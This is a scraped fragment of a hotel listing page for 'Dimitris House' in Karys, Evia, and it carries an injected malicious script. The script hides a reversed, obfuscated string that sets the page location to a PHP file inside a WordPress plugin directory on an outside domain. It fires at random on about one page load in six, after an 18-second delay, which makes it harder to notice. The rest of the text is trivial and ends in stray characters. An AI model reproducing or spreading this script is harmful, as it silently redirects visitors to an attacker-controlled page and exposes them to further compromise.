 Dimitris House_best deals_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos